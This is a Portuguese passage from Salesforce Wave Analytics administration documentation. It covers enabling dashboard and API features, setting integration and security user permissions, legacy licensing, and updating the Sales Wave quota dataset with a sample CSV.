Para conceder acesso ao designer de painéis flexível, ative o recurso e atribua a permissão de usuário "Criar e editar painéis do Wave Analytics" aos usuários. Se você atribuir a permissão mas não ativar o recurso, os usuários não poderão acessar o novo designer, mas poderão acessar o antigo.

- **1.** Em Configuração, insira *Wave Analytics* na caixa Busca rápida e selecione **Configurações**.
- **2.** Selecione **Ativar Designer de painéis flexível (beta)** e clique em **Salvar**.
- **3.** Para cada usuário que cria painéis, atribua a permissão de usuário "Criar e editar painéis do Wave Analytics".

Cada usuário tem a opção de usar o designer antigo ou o novo para cada painel.

## EDIÇÕES

Disponível em: Salesforce Classic e Lightning Experience

Disponível em: **[Developer](#page-3346-0) [Edition](#page-3346-0)** 

Disponível por um custo extra em: Edições **Enterprise**, **Performance** e **Unlimited**

## PERMISSÕES DO USUÁRIO

Para acessar o designer antigo ou novo:

**•** "Criar e editar painéis do Wave Analytics"

## <span id="page-3357-0"></span>Ativar a API REST do Wave

Você pode acessar lenses e conjuntos de dados do Wave Analytics programaticamente usando a API REST do Wave. A seleção dessa opção substitui a permissão "APIEnabled" para usuários individuais e concede a todos os usuários do Wave (incluindo usuários da Comunidade) acesso à API do Wave.

- **1.** Em Configuração, insira *Wave Analytics* na caixa Busca rápida e selecione **Configurações**.
- **2.** Selecione Ativar a API do Wave para todos os usuários do Wave.
- **3.** Clique em **Salvar**.

## <span id="page-3357-1"></span>Aplicativo conectado para o Wave Analytics para iOS

Instale o aplicativo conectado do Analytics para iOS para permitir que seus clientes móveis se conectem facilmente à sua organização. O aplicativo conectado fornece controle sobre quem está efetuando login e como seus clientes móveis compartilham imagens e links.

- **1.** Enquanto conectado como um administrador, navegue até <https://login.salesforce.com/packaging/installPackage.apexp?p0=04tB0000000DKTA>.
- **2.** Selecione **Instalar para todos os usuários**.

Se instalar o aplicativo conectado apenas para determinados papéis, somente esses clientes estarão sujeitos às suas políticas.

- **3.** Após clicar em **Concluído**, abra o pacote Salesforce Insights para iOS.
- **4.** Para configurar políticas e outras configurações, clique em **Editar**. Ao concluir, salve suas alterações.

Para obter mais informações sobre as configurações do aplicativo conectado, consulte [Editar](https://help.salesforce.com/apex/HTViewHelpDoc?id=connected_app_manage_edit.htm) [um aplicativo conectado](https://help.salesforce.com/apex/HTViewHelpDoc?id=connected_app_manage_edit.htm).

**5.** Se quiser desativar as opções de compartilhamento para usuários móveis, clique em **Novo** na seção Atributos personalizados.

Todas as opções de compartilhamento estão ativadas por padrão. Para desativar uma opção, adicione sua chave de atributo e insira "false" para o valor do atributo. Consulte a tabela para verificar as chaves de atributos com suporte.

**EDICÕES** 

Disponível em: Salesforce Classic e Lightning Experience

Disponível em: **[Developer](#page-3346-0) [Edition](#page-3346-0)** 

Disponível por um custo extra em: Edições **Enterprise**, **Performance** e **Unlimited**

## PERMISSÕES DO USUÁRIO

Para modificar as configurações:

**•** "Gerenciar o Wave Analytics"

## **EDICÕES**

Disponível em: Salesforce Classic e Lightning Experience

Disponível em: **[Developer](#page-3346-0) [Edition](#page-3346-0)** 

Disponível por um custo extra em: Edições **Enterprise**, **Performance** e **Unlimited**

## PERMISSÕES DO USUÁRIO

Para instalar e configurar o aplicativo conectado:

**•** "Gerenciar o Wave Analytics"



Nota: Para aplicar atributos personalizados a usuários conectados, é possível revogá-los e solicitar que conectem novamente.  $\sqrt{a}$ 

**6.** Para exibir e controlar como clientes móveis se conectam à organização ativada pelo Wave, em Configuração, insira *Aplicativos conectados* na caixa Busca rápida e selecione **Uso de OAuth em aplicativos conectados**.

<span id="page-3358-0"></span>É possível bloquear sessões de usuários, revogar usuários individuais e analisar detalhes dos usuários. Para obter mais informações, consulte [Monitoramento de uso de um Aplicativo conectado.](https://help.salesforce.com/apex/HTViewHelpDoc?id=connected_app_monitor.htm)

## Guia de implementação de segurança do Wave Analytics

O Wave Analytics tem diferentes níveis de segurança que sua organização pode implementar para assegurar que o usuário certo tem acesso aos dados certos.



**•** O administrador pode implementar segurança no nível do objeto e no nível do campo para controlar o acesso aos dados do Salesforce. Por exemplo, o administrador pode restringir acesso para evitar que o fluxo de dados carregue dados sensíveis do Salesforce nos

conjuntos de dados. Este documento descreve como o Wave Analytics usa segurança no nível do objeto e no nível do campo para os dados do Salesforce e como configurar permissões em objetos e campos do Salesforce.

- **•** Os proprietários de conjunto de dados podem implementar segurança em nível de linha em cada conjunto de dados para restringir o acesso aos registros. Se um conjunto de dados não tiver segurança em nível de linha, os usuários que têm acesso ao conjunto de dados poderão visualizar todos os registros. Este documento descreve como configurar a segurança em nível de linha em conjuntos de dados e fornece algumas implementações de amostra baseadas em conjuntos de dados criados a partir de dados do Salesforce e de dados externos.
- **•** Proprietários de aplicativos, administradores e usuários com acesso de gerente concedido a um aplicativo controlam acesso a conjuntos de dados, lenses e painéis nos aplicativos. Este documento descreve os diferentes níveis de acesso para aplicativos e como compartilhar conjuntos de dados, lenses, painéis em um aplicativo com outros usuários.



<span id="page-3359-0"></span>Para obter informações completas sobre a implementação de segurança do Wave Analytics, consult[e Guia de implementação de](https://resources.docs.salesforce.com/200/latest/en-us/sfdc/pdf/bi_admin_guide_security.pdf) [segurança do Wave Analytics.](https://resources.docs.salesforce.com/200/latest/en-us/sfdc/pdf/bi_admin_guide_security.pdf)

## Acesso a dados do Salesforce

O Wave Analytics exige acesso aos dados do Salesforce ao extrair os dados e também quando os dados são usados como parte da segurança em nível de linha. O Wave Analytics obtém acesso a dados do Salesforce com base nas permissões de dois usuários internos do Wave Analytics: Usuário de integração e Usuário de segurança.

O Wave Analytics usa as permissões do Usuário de integração para extrair dados e campos do Salesforce quando um trabalho de fluxo de dados é executado. Dado que o Usuário de integração possui acesso para Exibir todos os dados, você pode optar por restringir o acesso a objetos e campos específicos que contêm dados confidenciais. Se o fluxo de dados estiver configurado para extrair dados de um objeto ou campo sobre o qual o Usuário de integração não tem permissão, o trabalho do fluxo de dados falhará.

O Wave Analytics usa as permissões do Usuário de segurança para acessar o objeto Usuário e seus campos quando um usuário consulta um conjunto de dados que possui segurança em nível de linha com base no objeto Usuário. O Usuário de segurança precisa ter, ao menos, permissão de leitura para cada campo do objeto Usuário incluído em um predicado. Um predicado é uma condição de filtro que define segurança em nível de linha para um conjunto de dados. Por padrão, o Usuário de segurança possui permissão de leitura em todos os campos padrão do objeto Usuário. Se o predicado for baseado em um campo personalizado, será preciso conceder ao Usuário de segurança acesso de leitura nesse campo. Se o Usuário de segurança não tiver acesso de leitura a todos os campos do objeto Usuário incluídos em uma expressão de predicado, aparecerá um erro quando ele tentar consultar o conjunto de dados no qual o predicado foi aplicado.

#### [Controle de acesso a objetos e campos do Salesforce](#page-3360-1)

O Wave Analytics exige acesso aos dados do Salesforce ao extrair os dados e também quando os dados são usados como parte da segurança em nível de linha. Configure as permissões do Usuário de integração em objetos e campos do Salesforce para controlar o acesso do fluxo de dados aos dados do Salesforce. Configure as permissões do Usuário de segurança para ativar segurança em nível de linha com base em campos personalizados do objeto Usuário.

CONSULTE TAMBÉM:

[Controle de acesso a objetos e campos do Salesforce](#page-3360-1)

## <span id="page-3360-1"></span>Controle de acesso a objetos e campos do Salesforce

O Wave Analytics exige acesso aos dados do Salesforce ao extrair os dados e também quando os dados são usados como parte da segurança em nível de linha. Configure as permissões do Usuário de integração em objetos e campos do Salesforce para controlar o acesso do fluxo de dados aos dados do Salesforce. Configure as permissões do Usuário de segurança para ativar segurança em nível de linha com base em campos personalizados do objeto Usuário.

Ao configurar permissões para o Usuário de integração ou Usuário de segurança, faça alterações em uma versão clonada do perfil do usuário.

**1.** Em Configuração, insira *Perfis* na caixa Busca rápida, selecione **Perfis** e selecione o perfil de usuário.

Para o Usuário de integração, selecione o perfil Usuário de integração do Analytics Cloud. Para o Usuário de segurança, selecione o perfil Usuário de segurança do Analytics Cloud.

- **2.** Clique em **Clonar** para clonar o perfil de usuário.
- **3.** Dê um nome ao perfil de usuário clonado e salve-o.
- **4.** Clique em **Configurações de objeto**.
- **5.** Clique no nome do objeto do Salesforce.
- **6.** Clique em **Editar (Edit)**.
	- **a.** Para ativar permissão no objeto, selecione **Ler** na seção Permissões de objeto.
	- **b.** Para ativar permissão em um campo do objeto, selecione **Ler** na seção Permissões de campo.

Nota: Você não pode alterar as permissões em campos padrão do objeto Usuário.

- **7.** Salve as configurações de objeto.
- **8.** Atribua o perfil de usuário clonado ao Usuário de integração ou Usuário de segurança.
	- **a.** Em Configuração, insira *Usuários* na caixa Busca rápida e selecione **Usuários**.
	- **b.** Selecione o usuário a que deseja atribuir o perfil de usuário.
	- **c.** Clique em **Editar (Edit)**.
	- **d.** No campo Perfil, selecione o perfil de usuário.
	- **e.** Clique em **Salvar**.

<span id="page-3360-0"></span>**9.** Verifique se o Usuário de integração ou o Usuário de segurança tem as permissões corretas nos campos dos objetos.

# Configurar a plataforma Wave Analytics com licenças compradas antes de 20 de outubro de 2015

Se você adquiriu as licenças do Wave Analytics Builder ou Explorer antes de 20 de outubro de 2015, poderá continuar usando suas licenças para configurar a plataforma Wave para usuários na sua organização, ou então migrar para a nova licença monousuário da plataforma Wave Analytics.



Nota: Essas informações aplicam-se apenas a clientes que compraram licenças do Wave Analytics antes de 20 de outubro de 2015 e continuam usando as licenças de conjunto de permissões do Analytics Cloud Builder ou do Analytics Cloud Explorer após essa data sem migrar para a nova licença da plataforma Wave do Analytics Cloud. Se você comprou o Wave em 20 de outubro de 2015 ou após essa data, vá para [Configuração da plataforma Wave.](#page-3348-0)

## PERMISSÕES DO USUÁRIO

#### **Para clonar um perfil de usuário:**

**•** "Gerenciar perfis e conjuntos de permissões"

#### **Para editar permissões de objeto:**

**•** "Gerenciar perfis e conjuntos de permissões" E

<sup>&</sup>quot;Personalizar aplicativo"

 $\Omega$ 

Importante: Se você estiver migrando de licenças anteriores das plataformas Analytics Cloud Builder ou Analytics Cloud Explorer para a licença monousuário da plataforma Wave Analytics, leia [Migrar de licenças do Wave compradas antes de 20/10/2015 para](#page-3362-0) [licenças da nova plataforma Wave](#page-3362-0).

# A licença do Analytics Cloud - plataforma Wave

A licença da plataforma Wave do Analytics Cloud comprada antes de 20 de outubro de 2015 permite ativar o Wave Analytics para a sua organização. Cada licença anterior da plataforma Wave é limitada contratualmente a no máximo 400 usuários. Se você precisar de mais de 400 usuários, poderá comprar licenças adicionais da plataforma Wave.

Cada licença anterior da plataforma Wave permite:

- **•** Armazenar até 250.000.000 de linhas nos conjuntos de dados registrados finais.
- **•** Executar até 50 consultas simultâneas no Wave Analytics.

# A licença de conjunto de permissões do Analytics Cloud

Cada usuário precisa de uma licença de conjunto de permissões do Analytics Cloud para usar o produto. A licença de conjunto de permissões define as permissões que podem ser atribuídas ao usuário. O administrador atribui licenças de conjunto de permissões aos usuários.

Como parte das licenças da plataforma Wave Analytics vendidas antes de 20 de outubro de 2015, a Salesforce fornece as seguintes licenças de conjunto de permissões:

- **•** A licença de conjunto de permissões do Analytics Cloud Builder permite que os usuários acessem todos os recursos do Wave Analytics.
- **•** A licença de conjunto de permissões do Analytics Cloud Explorer permite que os usuários carreguem dados externos no Wave Analytics e explorem os dados.

Estas são as permissões de usuário do Wave Analytics incluídas com cada licença de conjunto de permissões.





Nota: Ao criar conjuntos de permissões para usuários do Wave, a seleção de qualquer outra permissão do Wave Analytics automaticamente ativa a permissão "Wave Analytics".

Você pode atribuir as licenças de conjunto de permissões anteriores do Wave Analytics juntamente com qualquer das licenças de usuário do Salesforce a seguir:

- **•** Force.com (assinatura de aplicativo)
- **•** Force.com (um aplicativo)
- **•** CRM completo
- **•** Salesforce Platform
- **•** Salesforce Platform One

#### <span id="page-3362-0"></span>CONSULTE TAMBÉM:

[Migrar de licenças do Wave compradas antes de 20/10/2015 para licenças da nova plataforma Wave](#page-3362-0)

# Migrar de licenças do Wave compradas antes de 20/10/2015 para licenças da nova plataforma Wave

Para concluir a migração de licenças anteriores do Analytics Cloud Builder e do Analytics Cloud Explorer adquiridas antes de 20 de outubro de 2015 para a nova licença do Analytics Cloud – plataforma Wave Analytics, talvez seja necessário configurar usuários do Wave na sua organização com novos conjuntos de permissões.

Quando o Salesforce fornecer à sua organização a nova licença Analytics Cloud – plataforma Wave Analytics, talvez seja necessário configurar alguns usuários com a nova licença.

**• Usuários com licença do Builder.** Usuários que acessam o Wave com a licença de conjunto de permissões do Analytics Cloud Builder devem ser capazes de continuar usando a plataforma Wave Analytics sem qualquer configuração adicional. A licença do Builder é simplesmente renomeada para Analytics Cloud – plataforma Wave Analytics, e você verá a licença de conjunto de permissões na Configuração do Salesforce.

**• Usuários com licença do Explorer.** Durando o processo de provisionamento de nova licença, o Salesforce poderá remover a licença do Analytics Cloud Explorer da sua organização. Se esse for o caso, você verá a nova licença do Analytics Cloud - plataforma Wave em vez da licença do Explorer e terá de configurar os usuários com essa licença. Se a licença de conjunto de permissões do Explorer ainda estiver visível, você não precisará repetir o processo de configuração para usuários do Explorer.

Se for necessário configurar os usuários na sua organização com a nova licença do Analytics Cloud – plataforma Wave, mesmo que estejam usando o Wave com uma licença anterior, siga as etapas descritas em [Configuração da plataforma Wave](#page-3348-0) na página 3343. Você

## **EDICÕES**

Disponível em: Salesforce Classic e Lightning Experience

Disponível em: **[Developer](#page-3346-0) [Edition](#page-3346-0)** 

Disponível por um custo extra em: Edições **Enterprise**, **Performance** e **Unlimited**

terá que atribuir a eles a nova licença de conjunto de permissões, criar um ou mais conjuntos de permissões novos e atribuir os conjuntos de permissões aos usuários.

# <span id="page-3363-0"></span>Atualizar o conjunto de dados Cotação (Alvo) do aplicativo Sales Wave

Caso tenha respondido "sim" à pergunta do assistente de configuração sobre a utilização do rastreamento de cotas no nível de usuário pela sua empresa, para incluir informações de cotação em painéis, você precisará atualizar o conjunto de dados de cotas do Sales Wave de modo que ele seja refletido nos painéis do aplicativo.

Quando você cria o aplicativo Sales Wave, um conjunto de dados Cotação (Alvo) é criado junto com o aplicativo. Para explorar a maneira como os membros da equipe estão rastreando suas cotações mensais, trimestrais ou anuais no Sales Wave, é necessário seguir as instruções a seguir para atualizar o conjunto de dados Cotação. Você também pode assistir ao vídeo  $\bigcirc$  [Criar o aplicativo](http://salesforce.vidyard.com/watch/Ep76P0oZtAzZx57UCr_ZBA) [Sales Wave, Parte 2: carregar o arquivo CSV de cotas e agendar um fluxo de dados,](http://salesforce.vidyard.com/watch/Ep76P0oZtAzZx57UCr_ZBA) que aborda as etapas descritas aqui.

Nota: Ao trabalhar com arquivos .CSV que serão importados para o Sales Wave, abra-os em um editor de texto. Se você abri-los no Microsoft Excel ou outro software de planilha, o arquivo será reformatado e não poderá ser utilizado no Sales Wave

## PERMISSÕES DO USUÁRIO

Para criar e gerenciar aplicativos Wave:

- **•** "Gerenciar aplicativos de modelo do Wave Analytics"
- **•** "Editar fluxos de dados do Wave Analytics"
- Nota: Se a sua empresa não rastreia as cotações no nível de usuários, ignore esta etapa. Você precisará concluir isso somente se tiver respondido "sim" à pergunta do [assistente de configuração](#page-3564-0) sobre utilização de rastreamento de cotas no nível de usuário pela sua empresa.
- **1.** Crie um arquivo .CSV que inclua os seguintes campos, nesta ordem: QuotaAmount, StartDate (no formato aaaa-mm-dd), OwnerName e Username. Consulte o [exemplo de arquivo .CSV do aplicativo Sales Wave](#page-3365-0).
- **2.** Salve o arquivo em um local fácil de lembrar.
- **3.** No Salesforce, acesse a página inicial do Wave Analytics e localize o conjunto de dados Cotação (Alvo).
- **4.** Passe o mouse sobre o conjunto de dados e clique em **Editar**.

**5.** O Salesforce exibe a tela de edição do conjunto de dados para o conjunto de dados de cotas. Na seção Atualizar dados, selecione **Selecionar ou arrastar o arquivo**



- **6.** Na caixa de diálogo que será aberta, navegue até o arquivo .CSV criado na Etapa 1 e clique duas vezes nele.
- **7.** Clique em **Atualizar Conjunto de dados**.
- **8.** Se o período fiscal for diferente do período de calendário, ou seja, se começar em uma data diferente de 1º de janeiro, você também precisará atualizar o arquivo de metadados de cotas.
	- **a.** Copie o JSON do [arquivo JSON do conjunto de dados de cotas do Sales Wave](#page-3366-0) e cole-o no editor de texto que preferir.
	- **b.** Altere o valor de "fiscalMonthOffset" de 4 para um número que represente o mês em que o seu período fiscal começa. Nos metadados do Sales Wave, o numeral "0" representa janeiro, "1" representa fevereiro e assim por diante, até "11", que representa dezembro.
	- **c.** Salve o arquivo na área de trabalho e carregue-o para o Sales Wave arrastando-o para **Selecionar ou arrastar o arquivo aqui...** na seção Adicionar arquivo de metadados (JSON) da tela de edição do conjunto de dados.
	- **d.** Clique em **Atualizar Conjunto de dados**.
- **9.** Depois de carregar os dados de cotas, execute o fluxo de dados novamente para atualizar os painéis.
	- **a.** Clique no menu de engrenagem no canto superior direito da tela do Sales Wave e selecione Monitor de dados.



**b.** Selecione Exibição do fluxo de dados no menu no canto superior esquerdo da tela do Monitor de dados.



**c.** Localize seu aplicativo; talvez seja necessário rolar para baixo na página. Abra o menu localizado na extremidade da tela, ao lado do nome e do ícone do aplicativo, e clique em

| alesforce                                                              |   |                                 |               |                | ⊞                                                                                     | $\boldsymbol{\Theta}$<br>$\bullet$ |  |
|------------------------------------------------------------------------|---|---------------------------------|---------------|----------------|---------------------------------------------------------------------------------------|------------------------------------|--|
| <b>Wave Analytics</b><br>C.                                            |   |                                 |               |                |                                                                                       |                                    |  |
| Dataflow View                                                          | ٥ | Last refresh: Today at 11:05 PM |               |                |                                                                                       |                                    |  |
| Default Salesforce Dataflow<br>⊕<br>Last Modified By: Integration User |   |                                 |               |                | Runs every 24 hours at 8:16 AM<br>$\overline{\phantom{a}}$<br>Run by Integration User |                                    |  |
| SalesAppDev<br>Θ<br>Last Modified By: Integration User                 |   |                                 |               |                | Runs every 24 hours at 2:48 PM<br>٠<br>Run by Integration User                        |                                    |  |
| <b>Start Time</b>                                                      |   | <b>Duration</b>                 | <b>Status</b> | <b>Message</b> |                                                                                       | ▲ Download<br>$\Delta$ Upload      |  |
| ⊕<br>Today at 3:59 PM                                                  |   | 0 hours, 3 m                    | Successful    |                |                                                                                       | ۰<br>Start<br>m<br>Schedule        |  |
| $^{\circ}$<br>Today at 2:51 PM                                         |   | 0 hours, 3 m.,                  | Successful    |                |                                                                                       |                                    |  |

<span id="page-3365-0"></span>é tudo. O fluxo de dados garante que o Sales Wave tenha os dados de vendas mais recentes da sua empresa. Você pode aprender mais sobre fluxos de dados em [Manter dados do aplicativo Sales Wave atualizados programando um fluxos de dados](#page-3556-0).

# Exemplo de arquivo .CSV do aplicativo Sales Wave

Este é um exemplo do arquivo .CSV criado para atualizar o conjunto de dados Cotação (Alvo) do aplicativo Sales Wave.

- Nota: Este arquivo é apenas um exemplo. Você precisa criar um arquivo .CSV exclusivo, com base em seus próprios dados do Sales Cloud, incluindo os seguintes campos:
- **•** QuotaAmount
- **•** StartDate
- **•** OwnerName
- **•** Nome do usuário

Consulte [Atualizar o conjunto de dados Cotação \(Alvo\) do aplicativo Sales Wave](#page-3363-0) na página 3548.

```
Exemplo:
```

```
QuotaAmount, StartDate, OwnerName, Username
5000000,2014-01-01,Priya Anand,user9.kthjbnrxifyo@na2.com
5000000,2014-02-01,Priya Anand,user9.kthjbnrxifyo@na2.com
